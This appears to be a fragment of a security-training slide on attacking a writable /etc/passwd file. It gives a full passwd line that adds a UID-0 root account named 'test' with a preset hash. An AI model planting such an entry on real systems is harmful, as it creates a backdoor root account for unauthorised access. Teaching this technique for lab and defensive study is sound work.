 Attack: Choose a Target File

● Add the following line to /etc/passwd to add a new user

test:U6aMy0wojraho:0:0:test:/root:/bin/bash

Username

UID (0 means root)

Hash value for empty password